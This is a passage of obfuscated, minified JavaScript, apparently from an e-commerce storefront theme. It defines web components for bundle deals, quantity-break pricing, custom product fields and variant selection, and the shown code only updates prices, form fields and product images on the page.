_0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const 